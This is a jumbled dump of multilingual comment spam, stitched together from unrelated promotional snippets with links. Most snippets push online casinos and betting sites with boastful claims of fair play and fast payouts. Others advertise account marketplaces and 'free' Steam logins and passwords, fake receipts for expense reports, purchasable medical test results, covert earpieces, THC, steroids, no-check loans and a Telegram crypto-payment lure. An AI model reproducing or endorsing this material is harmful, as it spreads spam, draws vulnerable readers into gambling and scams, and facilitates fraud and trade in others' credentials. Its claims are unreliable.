Fajne zestawienie kasyn z płatnościami BLIK i przelewy24 | Legalne kasyna i bukmacherzy z licencją, polecam sprawdzić | Rejestracja w kasynie online jeszcze nigdy nie była tak prosta | Opcja filtrowania kasyn według metod płatności – super | Bardzo dobre porównanie kodów promocyjnych | Świetne kasyna z darmową rejestracją i bonusem | Opisane wszystkie metody płatności dostępne w kasynach | Możliwość rejestracji bez ryzyka – bonus bez depozytu | Najciekawsze opcje gier dostępne w kasynach kasyno vulkan vegas.
Wybór odpowiedniego kasyna online może być trudny, ale ta strona ułatwia decyzję | Strona pomaga wybrać najlepsze zakłady bukmacherskie w Polsce | Wszystkie informacje są aktualne i dobrze przedstawione | Wszystko opisane prostym językiem, bez zbędnego żargonu | Legalne zakłady esportowe w jednym miejscu | Najlepsi bukmacherzy z polską licencją – lista aktualna | Opisane wszystkie metody płatności dostępne w kasynach | Przydatne informacje dla każdego gracza | Szybka rejestracja i natychmiastowy bonus powitalny mostbet pl.
В 1xSlots Casino вам предлагается испытать уникальным опытом игры. вы найдете слоты, рулетку, покер и блэкджек. Всё это обеспечит вам уникальный игровой опыт неповторимым. Тем не менее, самые выгодные турниры проводятся еженедельно для каждого пользователя. Судя по отзывам, у каждого участника есть шанс на победу, а также шанс получить бонусы. Каждое участие в турнире в нашем казино – это новый шанс успешно выиграть и получить массу удовольствия – https://1xslots-gamenexus.lol/.
Когда играть в играх 1xSlots? Когда угодно!
Есть моменты, когда необходимо экономить время и попросту воспользоваться предложениями в 1xSlots:
Прежде чем начать играть, ознакомьтесь с нашими условиями игры.
Если вы опытный пользователь, активируйте наши бонусы для VIP, чтобы максимизировать свои выигрыши.
После долгого отсутствия в игре, начните с бесплатных версий, чтобы освежить знания.
В Booi Casino каждый найдет свою игру, которая принесет счастье и крупные выигрыши. Выберите свою игру из широкого ассортимента слотов, настольных игр и live-игр с опытными крупье. Кроме того, мы регулярно устраиваем акции и турниры, которые позволяют нашим игрокам побеждать чаще.
Почему вам стоит играть именно в Booi Casino? Мы предлагаем своим игрокам не только увлекательные игры, но и надежную защиту их данных. В Booi Casino вас всегда ждет высокий уровень сервиса и быстрые, безопасные транзакции.
Когда начать свою игровую карьеру в Booi Casino? Начните прямо сейчас и воспользуйтесь всеми предложениями, которые сделают вашу игру еще более увлекательной. Вот что мы предлагаем:
Получите приветственные бонусы и начните играть с большими преимуществами.
Примите участие в наших турнирах и выиграйте невероятные призы.
Мы постоянно обновляем ассортимент игр, чтобы каждый мог найти что-то для себя.
В Booi Casino каждый момент — это шанс на крупный выигрыш и уникальные эмоции. https://booi-rush.buzz/
сервис продажи аккаунтов market-accs.ru
Booi Casino — это мир ярких эмоций и огромных выигрышей, который ждет вас прямо сейчас. Мы предлагаем вам разнообразие игр, включая популярные слоты, рулетку, покер и игры с живыми дилерами. Не пропустите акции и бонусы, которые принесут вам дополнительные шансы на выигрыши.
Почему стоит выбрать Booi Casino? Мы гарантируем безопасность ваших данных и быстрые выплаты. Наши игроки ценят удобство использования платформы и отличное качество обслуживания.
Когда начать свой путь в Booi Casino? Зарегистрируйтесь сейчас и получите сразу же доступ ко всем игровым возможностям и бонусам. Вот что вас ждет:
Щедрые бонусы для новых игроков.
Участвуйте в турнирах и получайте шанс выиграть крупные призы.
Обновления ассортимента игр каждый месяц.
Каждый момент в Booi Casino — это возможность для большого выигрыша и незабываемых впечатлений. https://koliaskirostov.ru/
риобет сайт риобет зеркало сегодня
Ремонт помещений ремонт офисов под ключ: офисы, отели, склады. Полный комплекс строительно-отделочных работ, от черновой отделки до финишного дизайна.
стоимость оценки дома для ипотеки сбербанка https://ocenka-zagorod.ru
типография под заказ печатная типография спб
типография наклейки на заказ спб типография коробки на заказ
профессиональные грузчики грузчики нанять
заказать грузчиков недорого https://toguchin.standart-express.ru
грузчика заказать услуги грузчиков недорого
Ramenbet Casino позывает вас погрузиться в казино мирового уровня. Здесь вы найдете все ваши любимые игры, среди которых видеопокер, рулетка, блэкджек и игровые автоматы. Но, множество игроков стремятся достигнуть высочайшее качество игрового опыта. По статистике, основная часть наших пользователей часто участвует в акциях, что помогает им существенно улучшить шансы на успех и получить удовольствие от игровым процессом. Принять участие в наших акциях и турнирах — это выбор, который может сэкономить ваши ресурсы, а также предоставит возможность наслаждаться игрой. Каждый турнир в нашем казино — это возможность быстро найти то, что вам нравится, не теряя время на поиски – https://ramenbet-888-spin.click/ .
Когда имеет смысл участвовать в наших играх? В любое время!
Есть обстоятельства, когда следует сэкономить время и легко начать играть в Ramenbet Casino:
Прежде чем начать, рекомендуем изучить нашими условиями использования.
Если вы уже опытный игрок, попробуйте нашими VIP-условиями для максимизации вашего выигрыша.
После пропуска времени рекомендуем начать с демо-игр, чтобы обновить свои навыки.
Дрип Казино — это место, где вас ждут непрерывные победы и захватывающие игры. В нашем казино доступны слоты, настольные игры и игры с живыми дилерами, что делает игровой процесс более увлекательным. Мы гарантируем, что каждый игровой момент будет честным и безопасным, а выплаты — быстрыми.
Почему стоит выбрать Дрип Казино? Наши эксклюзивные бонусы и бесплатные вращения сразу после регистрации — это отличный старт для новичков. Кроме того, вы можете участвовать в различных турнирах с большими денежными призами и специальными предложениями.
Когда лучше начать свою игру в Дрип Казино? Начните играть сразу же, чтобы воспользоваться всеми доступными бонусами и бесплатными вращениями. Вот что вас ждет в Дрип Казино:
Щедрые бонусы и бесплатные вращения для новичков.
Турниры с крупными денежными призами.
Мы регулярно обновляем нашу коллекцию игр, добавляя новые и интересные развлечения.
В Дрип Казино вас ждет множество возможностей для выигрыша и увлекательного времяпрепровождения!. https://ntarch.ru/
Dragon Money Casino is the place where high stakes and unique offers await every player. We provide you with a chance to test your luck and win big prizes. At Dragon Money Casino, you’ll find everything you need for thrilling entertainment, including classic and modern slots, poker, blackjack, and roulette.
At Dragon Money Casino, we regularly host exciting promotions and competitions, where you can increase your chances of a big win. Bonus programs help boost your luck. Participate in our promotions to gear up for victory – https://dragonmoney-primecasino.makeup/.
When is the best time to play? Anytime you feel lucky!
Why choose us:
Quick and simple registration lets you start enjoying the game right away.
We offer special conditions for loyal players, so you can get more benefits.
Play from any device, so play wherever you are, whenever you like.
маркетплейс аккаунтов аккаунты маркетплейсов купить
Продажа путёвок https://camp-centr.com/camps/type/yazykovoy.html. Спортивные, творческие и тематические смены. Весёлый и безопасный отдых под присмотром педагогов и аниматоров. Бронируйте онлайн!
срочная печать визиток спб печать визиток спб
pdacenter.ru – сервис по ремонту бытовой техники
Ремонт iPad в Екатеринбурге в официальном сервисном центре PDACENTER.
Наши инженеры выполняют ремонт любой сложности по дотупным ценам!
Вас приветствует Stake Casino — место, где вас ждут потрясающие слоты, щедрые акции и потенциал для крупных выигрышей. https://ask-22.ru/.
Что отличает Stake Casino?
Интуитивно понятный интерфейс для игроков всех уровней.
Уникальные игры от ведущих провайдеров.
Приятные бонусы для новичков и постоянных игроков.
Доступность на всех устройствах — играйте где угодно!
Не откладывайте, начните играть в Stake Casino и выигрывать прямо сейчас!
Выполняем качественное монтаж итп под ключ. Энергоэффективные решения для домов, офисов, промышленных объектов. Гарантия, соблюдение СНиП и точные сроки!
печать фирменных бланков изготовление печати бланков
печать папки а4 pechat-papok.ru
1block crypto casino
1Block Casino: Full Platform Overview
1Block Casino is a modern gaming platform that offers a wide range of gambling entertainment for players worldwide. From classic slots to unique games like Plinko, the service provides everything needed for gambling enthusiasts. Let’s take a closer look at the main features of the platform, game categories, and key advantages.
Game Categories
1Block Casino boasts an extensive collection of games divided into several categories:
Originals
This section features exclusive games developed specifically for the platform. It’s a great choice for those seeking a unique gaming experience.
Slots
Classic and modern slots with various themes, bonuses, and mechanics are available here. Whether you prefer traditional fruit machines or innovative video slots, there’s something for everyone.
Live Games
Immerse yourself in the atmosphere of a real casino with live dealer games. These games are streamed in real-time, offering an authentic experience with professional dealers.
Fishing Games
A unique category that combines gambling with interactive gameplay. Fishing games are gaining popularity due to their engaging mechanics and potential for big wins.
Poker
Test your skills against other players in various poker formats. The platform offers both traditional and fast-paced poker games.
Esports Betting
Bet on your favorite esports teams and tournaments. This section caters to fans of competitive gaming who want to add excitement to their matches.
Lucky Bets and High Rollers
1Block Casino caters to all types of players, from casual gamers to high rollers. The Lucky Bets section highlights random wins, while the High Rollers section showcases impressive payouts from large bets. Whether you’re betting small or large amounts, the platform ensures fair play and exciting opportunities.
Our Community and Partnerships
1Block Casino values its community and collaborates with trusted partners to enhance the gaming experience. The platform proudly works with leading providers, ensuring top-quality games and services for its users.
Legal Information
1Block Casino is owned and operated by JogoMaster Limited, a company registered under number 15748. The company’s registered address is located in Hamchako, Mutsamudu, Autonomous Island of Anjouan, Union of Comoros.
The platform is licensed and regulated by the Gaming Board of Anjouan (License No. ALSI-152406032-FI3). 1Block has passed all regulatory compliance checks and is legally authorized to conduct gaming operations for all games of chance and wagering.
Why Choose 1Block Casino?
Diverse Game Selection : From slots to live games, there’s something for every type of player.
Transparency : All bets and payouts are clearly displayed, ensuring trust and fairness.
Crypto-Friendly : The platform supports cryptocurrency transactions, making it convenient for modern players.
Licensed and Regulated : With a valid license from the Gaming Board of Anjouan, players can enjoy a secure and legal gaming experience.
Whether you’re a fan of classic casino games or looking to explore unique options like Plinko, 1Block Casino offers a comprehensive and enjoyable platform for all gambling enthusiasts.
печать картин на холсте https://pechat-na-holste2.ru
dtf печать на кружках печать dtf наклеек на заказ
широкоформатная печать спб https://shirokoformatnaya-pechat-spb.ru
Enhance your unique vehicle with our upgrade services. Transform your auto into a one-of-a-kind masterpiece. Our team of professionals is dedicated to delivering superior results that outdo your wishes. Whether you’re looking to augment performance, modernize aesthetics, or add new features, we have the skills to supply your vision to life. Visit our website at https://timbrellosautobody.com/ to explore our products and book a consultation today.Let us support you construct the machine of your dreams.
seo оптимизация сайта стоимость услуги seo оптимизация сайта
seo продвижение в интернете поисковое продвижение сайта seo заказать
Планируете каникулы? купить детский лагерь путевки 2025 году! Интересные программы, безопасность, забота и яркие эмоции. Бронируйте заранее — количество мест ограничено!
риобет вход riobet официальный
Na Mostbet najdete výhodné bonusy a promo akce | Mostbet login je rychlý a bezpečný | Mostbet se českými hráči opravdu počítá mostbet login.
anabolic cycle guidance anabolshop.org
Hráči ocenují rychlé výběry u Mostbet | Mostbet login je rychlý a bezpečný | Zákaznická podpora Mostbet je k dispozici 24/7 mostbet site.
купить анализы купить анализ кала
Добро пожаловать в Azino 777 — легендарное казино, где выигрыши становятся реальностью. В Azino 777 представлены лучшие игровые автоматы, карточные игры и рулетка, доступные в любое время. Мы создаем идеальные условия для комфортной и прибыльной игры.
Почему выбирают Azino 777? Здесь каждый игрок может рассчитывать на безопасную игру, быстрые выплаты и честные результаты. Azino 777 предлагает щедрые бонусы и специальные предложения, которые увеличивают ваши шансы на успех.
Присоединяйтесь к Azino 777 уже сейчас и попробуйте удачу! После регистрации вам станут доступны эксклюзивные бонусы, бесплатные вращения и выгодные предложения. Что вас ждет:
Щедрые бонусы и постоянные акции.
В Azino 777 вас ждут тысячи игровых автоматов, настольные игры и живые трансляции с профессиональными крупье.
Мгновенные депозиты и быстрые выплаты без лишних задержек.
Azino 777 — это место, где каждый может испытать удачу и выиграть по-крупному. https://azino-online777.com/
Zkuste štěstí na Mostbet online je to snadné | Mostbet má skvělou mobilní aplikaci pro České uživatele | Většina hráčů doporučuje Mostbet mostbet site.
Топ сайтов кейсов CS2 http://ggdrop.cs2-case.org проверенные сервисы с высоким шансом дропа, промокодами и моментальными выводами. Только актуальные и безопасные платформы!
Mostbet podporuje mobilní hraní bez omezení | Mostbet má skvělou mobilní aplikaci pro České uživatele | Mostbet online casino nabízí jackpoty a turnaje mostbet games.
Zkuste štěstí na Mostbet online je to snadné | Bonus bez vkladu najdete na Mostbet casino cz | S Mostbet máte jistotu kvalitní podpory mostbet cz.
Mostbet podporuje mobilní hraní bez omezení | Užijte si sportovní sázky na Mostbet cz | Mostbet online casino nabízí jackpoty a turnaje mostbet přihlášení.
Mostbet podporuje mobilní hraní bez omezení | Zaregistrujte se na Mostbet cz a získejte bonus | Mostbet online casino nabízí jackpoty a turnaje mostbet site.
Na Mostbet najdete výhodné bonusy a promo akce | Mostbet login je rychlý a bezpečný | Zákaznická podpora Mostbet je k dispozici 24/7 mostbet login.
Azino 777 — ваш идеальный выбор для захватывающих игр и реальных побед. Наша цель — предложить не только увлекательные развлечения, но и честные условия для победы. Мы уверены, что каждый заслуживает шанс выиграть, и гарантируем честность и защиту данных.
В чем уникальность Azino 777? Мы работаем только с надежными провайдерами игр и обеспечиваем максимальный комфорт для игроков. Бонусная система и акции, которые мы регулярно проводим, позволят вам сделать игру еще более выгодной.
Как начать играть в Azino 777? Просто зарегистрируйтесь и получите приятные бонусы, которые увеличат ваши шансы на успех. Вот, что вас ждет:
Разнообразие игр: от классических слотов до игр с живыми дилерами.
Пополнение счета и вывод выигрышей всегда быстрые и удобные.
Мы предлагаем отличные бонусы и промоакции для новых и опытных игроков.
В Azino 777 вы точно найдете азарт и победы, которые искали. https://azino777casino1.net/
Лучшие сайты кейсов https://ggdrop.casecs2.com в CS2 – честный дроп, редкие скины и гарантии прозрачности. Сравниваем платформы, бонусы и шансы. Заходи и забирай топовые скины!
AdmiralX Casino приглашает вас — идеальная платформа для ярких азартных приключений! Мы предлагаем лучшие игровые автоматы, классические настольные игры, а также щедрые бонусы для всех игроков. Пора испытать удачу и выиграть крупный джекпот! https://admiralx-777-spin.autos/.
Чем AdmiralX Casino отличается от других?
Щедрые приветственные бонусы для новичков.
Моментальные транзакции без задержек.
Сертифицированный софт от топовых провайдеров.
Попробуйте удачу в AdmiralX Casino прямо сейчас и испытайте азарт по-настоящему!
Get Bitcoin Payments Instantly. $6005 Ready
>>> https://t.me/+q2lpkhn #Lolllukazzzur333
<<<
ремонт посудомойки ханса ремонт стиральных машин
Кладбище в Видном https://vidnovskoe.ru актуальные данные о захоронениях, помощь в организации похорон, услуги по благоустройству могил. Схема проезда, часы работы и контактная информация.
кайт сафари
Аккредитованное агентство pravo-migranta.ru по аутстаффингу мигрантов и миграционному аутсорсингу. Оформление иностранных сотрудников без рисков. Бесплатная консультация и подбор решений под ваш бизнес.
Официальный сайт 1win 1win.kykyryza.ru ставки на спорт, киберспорт, казино, live-игры и слоты от лучших провайдеров. Моментальные выплаты, круглосуточная поддержка, щедрые акции и удобное мобильное приложение. Делай ставки и играй в казино на 1win — быстро, безопасно и выгодно!
Swiat emocji z 1win 1win-pl Zaklady sportowe i e-sportowe, kasyno online, poker, gry wirtualne i wiele wiecej. Szybka rejestracja, bonus powitalny i natychmiastowa wyplata wygranych. 1win – wszystko, czego potrzebujesz do gry w jednym miejscu!
Find the Perfect Clock https://clocks-top.com/ for Any Space! Looking for high-quality clocks? At Top Clocks, we offer a wide selection, from alarm clocks to wall clocks, mantel clocks, and more. Whether you prefer modern, vintage, or smart clocks, we have the best options to enhance your home. Explore our collection and find the perfect timepiece today!
Добро пожаловать в 1win https://1win.onedivision.ru азарт, спорт и выигрыши рядом! Ставь на матчи, играй в казино, участвуй в турнирах и получай крутые бонусы. Удобный интерфейс, быстрая регистрация и выплаты.
Бесплатные Steam аккаунты https://t.me/GGZoneSteam с играми и бонусами. Проверенные логины и пароли, ежедневное обновление, удобный поиск. Забирай свой шанс на крутой аккаунт без лишних действий!
Доска объявлений https://estul.ru/blog по всей России: продавай и покупай товары, заказывай и предлагай услуги. Быстрое размещение, удобный поиск, реальные предложения. Каждый после регистрации получает на баланс аккаунта 100? для возможности бесплатного размещения ваших объявлений
USDT娛樂城
Maispin——2025年最新USDT娛樂城,安全、快速、刺激!
歡迎來到 Maispin,2025年最具潛力的新秀 USDT娛樂城!在這裡,您只需提供 錢包地址 即可註冊,無需繁瑣的個人資訊,享受 安全、匿名、快速 的遊戲體驗。Maispin 提供超過 1000種賭場遊戲,涵蓋 真人百家樂、體育投注、老虎機、撲克、輪盤 等經典娛樂,讓您隨時隨地感受頂級賭場的刺激氛圍。我們與世界知名遊戲供應商合作,確保遊戲 公平公正,並提供高額彩金、獎勵活動,讓玩家輕鬆贏大獎!作為 USDT區塊鏈娛樂城,Maispin 存提款秒到帳,無需繁瑣審核,資金流動安全透明,讓玩家更安心地享受遊戲樂趣。立即加入 M宇宙,體驗前所未有的加密娛樂新潮流!
Самые новые анекдоты https://www.anekdotovmir.ru — коротко, метко и смешно! Подборка актуального юмора: от жизненных до политических. Заходи за порцией хорошего настроения!
Кладбища Видного https://bulatnikovskoe.ru график работы, схема участков, порядок захоронения и перезахоронения. Все важные данные в одном месте: для родственников, посетителей и организаций.
USDT娛樂城
Maispin——2025年最新USDT娛樂城,安全、快速、刺激!
歡迎來到 Maispin,2025年最具潛力的新秀 USDT娛樂城!在這裡,您只需提供 錢包地址 即可註冊,無需繁瑣的個人資訊,享受 安全、匿名、快速 的遊戲體驗。Maispin 提供超過 1000種賭場遊戲,涵蓋 真人百家樂、體育投注、老虎機、撲克、輪盤 等經典娛樂,讓您隨時隨地感受頂級賭場的刺激氛圍。我們與世界知名遊戲供應商合作,確保遊戲 公平公正,並提供高額彩金、獎勵活動,讓玩家輕鬆贏大獎!作為 USDT區塊鏈娛樂城,Maispin 存提款秒到帳,無需繁瑣審核,資金流動安全透明,讓玩家更安心地享受遊戲樂趣。立即加入 M宇宙,體驗前所未有的加密娛樂新潮流!
аккаунты с балансом marketpleys akkauntov
биржа аккаунтов https://birzha-accauntov.ru
магазин аккаунтов https://magazin-accauntov.ru
купить аккаунт https://ploshadka-dlya-prodazhi-akkauntov.ru
купить аккаунт с прокачкой купить аккаунт с прокачкой
маркетплейс игровых аккаунтов prodat-akkaunt.ru/
покупка аккаунтов http://pokupka-akkauntov.ru
недорогой хостинг для сайта https://uavps.net
суши с доставкой на дом роллы недорого
Pinco platformasında təhlükəsizlik və məxfilik qorunur|Pinco kazinosunda minimum depozitlə oyunlara başlamaq mümkündür|Pinco qeydiyyat bonusu yeni istifadəçilər üçün sərfəlidir|Pinco az oyunçulara sərfəli təkliflər verir|Pinco mobil tətbiqi yükləmək çox rahatdır|Pinco az-da kazinoya giriş daim əlçatandır|Pinco az saytı ilə tez və rahat qeydiyyat mümkündür|Pinco kazino platformasında qazanc şansı çoxdur|Pinco kazino istifadəçilərinə geniş oyun kataloqu təklif edir pinco.
Pinco kazinosunda yüksək RTP-li slotlar mövcuddur|Pinco kazinosunda minimum depozitlə oyunlara başlamaq mümkündür|Pinco kazino oyunları keyfiyyətli və müxtəlifdir|Pinco kazinosu mobil cihazlarda problemsiz işləyir|Pinco az istifadəçilərinə VIP proqram da təklif edir|Pinco kazino saytı sadə və istifadəçiyə uyğundur|Pinco mobil tətbiqi ilə hər yerdə oyun mümkündür|Pinco onlayn kazinosunda müxtəlif oyun növləri var|Pinco ilə onlayn kazinoda əsl əyləncə yaşayacaqsınız pinco promo code.
Pinco platformasında təhlükəsizlik və məxfilik qorunur|Pinco kazino hesabına tez və rahat şəkildə pul yatırmaq olur|Pinco online kazino əyləncə və qazanc üçün ideal məkandır|Pinco ilə onlayn mərclər çox rahatdır|Pinco oyunçular üçün rahat interfeys təqdim edir|Pinco bonus kodları ilə depozitsiz bonuslar almaq mümkündür|Pinco az saytı ilə tez və rahat qeydiyyat mümkündür|Pinco istifadəçiləri üçün müntəzəm lotereyalar keçirilir|Pinco kazino təcrübəsi digərlərindən fərqlənir pinco bonus.
Kvalitni nabytek v Praze http://www.ruma.cz/ stylove reseni pro domacnost i kancelar. Satni skrine, sedaci soupravy, kuchyne, postele od proverenych vyrobcu. Rozvoz po meste a montaz na klic.
Дрип Казино предлагает уникальные условия для каждого игрока. С момента регистрации вы получаете доступ к множеству игровых автоматов, настольных игр и лотерей. Не упустите шанс начать играть и воспользоваться эксклюзивными предложениями.
Дрип Казино — это место, где каждый момент наполнен азартом и шансом на победу. Мы гарантируем вам честную игру, надежность и безопасность всех процессов. Каждый день в Дрип Казино проходят турниры с крупными призами и дополнительные бонусы для самых активных игроков.
Зачем играть в Дрип Казино? Потому что только здесь вы найдете широкий ассортимент игр, а также поддержку 24/7. Кроме того, мы регулярно проводим розыгрыши и турниры, в которых вы можете выиграть ценные призы и деньги.
Вот что вы можете ожидать, играя в Дрип Казино:
Большой выбор игр: слоты, настольные игры, покер и другие развлечения.
Турниры с крупными призами и акциями для всех игроков.
24/7 поддержка игроков и быстрые выводы выигрышей.
Регулярные бонусы и бесплатные вращения для новых игроков.
В Дрип Казино вы всегда можете быть уверены в своем выборе. https://drip-casinovoyage.wiki/
Офіційний сайт 1win https://visitkyiv.com.ua спортивні ставки, онлайн-казино, покер, live-ігри, швидкі висновки. Бонуси новим гравцям, мобільний додаток, цілодобова підтримка.
Pinco onlayn kazinosu geniş oyun çeşidi ilə fərqlənir|Pinco yüklə və qazanmağa başla|Pinco saytında ən məşhur provayderlərin oyunları var|Pinco platformasında qeydiyyat prosesi asandır|Pinco saytında qazanma şansı yüksəkdir|Pinco az istifadəçilər üçün əlavə cashback kampaniyaları keçirir|Pinco platforması beynəlxalq standartlara uyğundur|Pinco istifadəçiləri üçün müntəzəm lotereyalar keçirilir|Pinco platformasında qeydiyyat və giriş çox sadədir https://pinco-casino-azerbaijan.com/.
Pinco kazinosunda canlı oyunlar əsl zövq verir|Pinco kazinosunun mobil versiyası çox rahat işləyir|Pinco online kazino əyləncə və qazanc üçün ideal məkandır|Pinco kazinosu mobil cihazlarda problemsiz işləyir|Pinco kazinosunun promosyonları daim yenilənir|Pinco az-da kazinoya giriş daim əlçatandır|Pinco ilə həm əylənmək, həm də pul qazanmaq olar|Pinco az oyunçuların rahatlığını əsas tutur|Pinco platformasında qeydiyyat və giriş çox sadədir pinco az.
Pinco az oyunçular üçün 24/7 dəstək təklif edir|Pinco ilə real pul qazanmaq mümkündür|Pinco saytında ən məşhur provayderlərin oyunları var|Pinco platformasında qeydiyyat prosesi asandır|Pinco kazinosunun promosyonları daim yenilənir|Pinco bonus kodları ilə depozitsiz bonuslar almaq mümkündür|Pinco slot oyunları yüksək RTP göstəricisinə malikdir|Pinco az oyunçuların rahatlığını əsas tutur|Pinco platformasında qeydiyyat və giriş çox sadədir pinco az.
Pinco kazinosunda qeydiyyat sadə və sürətlidir|Pinco kazinosunun mobil versiyası çox rahat işləyir|Pinco promo kodu ilə əlavə spinlər əldə edə bilərsiniz|Pinco oyunçuların tələblərinə cavab verir|Pinco saytında qazanma şansı yüksəkdir|Pinco qeydiyyat prosesi çox rahatdır|Pinco platforması beynəlxalq standartlara uyğundur|Pinco ilə oyun zamanı bonuslardan yararlanmaq asandır|Pinco kazino istifadəçilərinə geniş oyun kataloqu təklif edir pinco kazino.
Доска бесплатных объявлений salexy.kz/ Казахстана: авто, недвижимость, техника, услуги, работа и многое другое. Тысячи свежих объявлений каждый день — легко найти и разместить!
Pinco az-da qeydiyyatdan keçmək cəmi bir neçə dəqiqə çəkir|Pinco bonusları hər bir istifadəçiyə təqdim olunur|Pinco kazino oyunları keyfiyyətli və müxtəlifdir|Pinco bonus kodları ilə əlavə qazanc mümkündür|Pinco az ilə oyunların keyfiyyəti təmin olunur|Pinco ilə kazinoda oyun daha maraqlıdır|Pinco az saytı ilə tez və rahat qeydiyyat mümkündür|Pinco promo kodu yeni istifadəçilər üçün əlverişlidir|Pinco casino azerbaijan istifadəçilərinə yüksək keyfiyyətli xidmət göstərir http://www.pinco-casino-azerbaijan.com.
Всё о кладбищах Видного bitcevskoe.ru/ Битцевское, Дрожжинское, Спасское, Жабкинское. Официальная информация, участки, услуги, порядок оформления документов, схема проезда.
Calibry Casino calibri casino app ru современное онлайн-казино с лицензией, щедрой бонусной системой и широким выбором игр. Участвуй в акциях, получай кэшбэк и выигрывай реальные деньги!
маркетплейс аккаунтов https://marketpleys-akkauntov-socsetei.ru
магазин аккаунтов prodaja-akkauntov.ru/
магазин аккаунтов https://marketpleysakkauntov.ru
Топ-дроп CS2 open case cs2 ru уже здесь! Самые редкие скины, ножи и эксклюзивы, которые действительно выпадают. Лучшие кейсы, обновления коллекций и советы для удачного открытия.
Премиум скины для CS2 https://case-cs-open.ru выделяйся в каждом раунде! Редкое оружие, эксклюзивные коллекции, эффектные раскраски и ножи. Только топовые предметы с мгновенной доставкой в Steam.
Топовые скины CS2 https://open-case-cs.ru от легендарных ножей до эксклюзивных обложек на AWP. Красота, стиль, престиж. Оцени крутой дроп и подбери скин, который подходит именно тебе.
Топовые скины CS2 https://csgo-open-case.ru от легендарных ножей до эксклюзивных обложек на AWP. Красота, стиль, престиж. Оцени крутой дроп и подбери скин, который подходит именно тебе.
Смотри топ скинов CS2 http://cs2-open-case.ru самые красивые, редкие и желанные облики для оружия. Стиль, эффект и внимание на сервере гарантированы. Обновляем коллекцию каждый день!
Иммортал-дроп CS2 open case csgo только для избранных. Легендарные скины, высокая ценность, редкие флоаты и престиж на сервере. Пополни свою коллекцию настоящими шедеврами.
Смотри топ скинов CS2 case-cs2-open.ru самые красивые, редкие и желанные облики для оружия. Стиль, эффект и внимание на сервере гарантированы. Обновляем коллекцию каждый день!
Быстрый и удобный калькулятор монолитной плиты фундамента рассчитайте стоимость и объем работ за пару минут. Онлайн-калькулятор поможет спланировать бюджет, сравнить варианты и избежать лишних затрат.
Мамоновское кладбище http://mamonovskoe.ru справочная информация, адрес, график работы, участки, ритуальные услуги и памятники. Всё, что нужно знать, собрано на одном сайте.
капсульный микронаушник czmicro.cz/
микронаушник Прага jasdam.cz
mikrosluchatka mikrosluchatko
Ищете безопасный VPN? Попробуйте http://amneziavpn.org — open-source решение для анонимности и свободы в интернете. Полный контроль над соединением и личными данными.
New Retro Casino is the perfect place for lovers of classic and retro games. Here, everyone can find their favorite game, from classic slots to new exclusive offerings. With us, you’ll enjoy not only a retro atmosphere but also access to modern technology and features that ensure maximum gaming comfort.
Every player, whether a beginner or an experienced gambler, will find something special here. With exclusive bonuses and promotions, you’ll get to taste victory and multiple wins. Join New Retro Casino and play anytime, anywhere
Easy registration and simple interface.
We offer promotions that will help boost your gaming balance and provide additional bonuses.
New Retro Casino provides convenient deposit and withdrawal options for all players.
You can play at New Retro Casino on both your computer and mobile devices, wherever you are.
Join New Retro Casino and start enjoying wins today! https://newretro-fortunecasino.ink/
Сантехник Юго-Восточный https://santekhnik-moskva.blogspot.com/p/south-eastern-administrative-okrug-of.html административный округ Москвы (ЮВАО). В состав Юго-Восточного административного округа входят районы: Выхино-Жулебино, Капотня, Кузьминки, Лефортово, Люблино, Марьино, Некрасовка, Нижегородский район, Печатники, Рязанский район, Текстильщики, Южнопортовый район.
Чеки для отчётности https://t.me/kupitchekiru в Москве — быстро, конфиденциально и с гарантией. Подтверждающие документы для отчёта, бухгалтерии, авансовых отчётов. Оперативная подготовка и доставка.
Премиум скины CS2 cs2 case simulator топовые облики для AWP, AK-47, M4, ножей и перчаток. Яркий стиль, редкие коллекции, эксклюзивные дизайны. Укрась свою игру и выделяйся в каждой катке!
Glock-18 Fade https://case-simulator-csgo.ru один из самых ярких и редких скинов для стартового пистолета в CS2. Плавный градиент, премиум-качество и высокий спрос среди коллекционеров.
StatTrak AK-47 Vulcan https://get-skin-cs2.ru/ мощный стиль и счётчик убийств в одном скине. Агрессивный дизайн, сине-чёрная цветовая гамма и высокая ценность на рынке CS2. Идеальный выбор для бойца с характером!
AK-47 Case Hardened http://get-skins-cs2.ru классика CS2 с уникальным закалённым узором. Каждый скин отличается: от редких фулл-блю до золотых комбинаций. Настоящая находка для коллекционера и трейдера.
Займ на карту без отказа без проверки займ без проверки кредитной истории
Взять займ в мфо займ онлайн официальный сайт
Запишитесь на семинары для массажистов и прокачайте свою профессию. Современные методики, опытные преподаватели, доступная цена и максимальная польза для практики.
buy thc gummies in prague thc joint for sale in prague
Desert Eagle Blaze csgo-get-skins пламя в каждой пуле. Легенда CS:GO. Продажа, обмен, проверка скина. Успей забрать по лучшей цене на рынке.
ai chat porn ai porn
Оснащение под ключ: продажа медицинского оборудования с сертификацией и полной документацией. В наличии и под заказ. Профессиональное оснащение медицинских кабинетов.
Используй нвдежный https://amnezia.xyz/ для обхода блокировок, сохранности личных данных и полной свободы онлайн. Всё включено — просто подключайся.
Витебский госуниверситет университет https://vsu.by/abiturientam/priemnaya-kampaniya.html П.М.Машерова – образовательный центр. Вуз является ведущим образовательным, научным и культурным центром Витебской области. ВГУ осуществляет подготовку: химия, биология, история, физика, программирование, педагогика, психология, математика.
чек купить чек на покупку
Online casino for people
Online Casino “Know This”: Secure, Rapid, and User-Centric**
No fluff—just the facts you care about.*
—
What Makes It Trustworthy
– Regulated & Transparent: Approved under strict EU standards. Decentralized tech verifies all results.
– Blazing-Fast Withdrawals: Crypto transactions in seconds, bank transfers/fiat settled in a day.
Top Perks
– Exclusive Titles: Live dealer hits like Lightning Roulette, proprietary slots such as Crypto Quest.
– Generous Bonuses: Welcome bonus: 200 spins on Starburst, regular cashback rewards for returning users.
—
Optimized for Mobile
Quick-launch feature, personalized jackpot notifications, and a sleek, intuitive app.
Verified Feedback**
– “Cashed out $4k in 2 hours—zero hassle.”* – Sarah
– “Support staff remembered my details. 10/10.”* – a loyal member
Play Responsibly
– 24/7 Human Assistance: Chat with a human anytime.
– Self-Regulation Tools**: Deposit caps and breaks built into the system.
Begin Your Journey
Sign up in 90 seconds, use code **KNOWTHIS** for free spins.
P.S. Gamble wisely. Always define your spending limit.
Скин AWP Graphite https://csgo-case-simulator.ru из CS:GO — чёрный глянец, премиальный стиль и высокая редкость. Укрась арсенал культовой снайперской винтовкой и выделяйся на сервере с первого выстрела.
AK-47 Fire Serpent get-skins-cs легендарный скин из коллекции Operation Bravo. Яркий рисунок огненного змея, высокая редкость и коллекционная ценность. Идеальный выбор для истинных фанатов CS:GO.
